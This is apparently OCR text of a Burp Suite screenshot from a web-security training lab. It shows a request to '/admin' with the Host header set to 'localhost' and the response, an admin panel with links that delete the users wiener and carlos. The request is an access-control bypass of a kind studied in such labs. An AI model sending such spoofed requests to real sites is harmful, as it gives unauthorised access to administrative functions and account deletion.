 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: localhost
3 Cookie: session=XYOjMXyadebBXVl5xheHxF6r6Sbohirn; _lab=
46%7cMCwCFA6wYuxR4%2fcV4WSbODBAPJD%2b9nxWAhRsRPp3jIBzQaVsEL718XF9NeTy5HVm%2b21MFraMFKfJI3f7Je
YgomSqdaGqUIAUBiW9lQCSG7mXr3Mmx38R6OzkS9eOiWN1BgfaJzEYKlNJg%2fLiktbTxVJQC%2bpT64f2y7JcbfUUgZJ
yd%2fA%3d
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>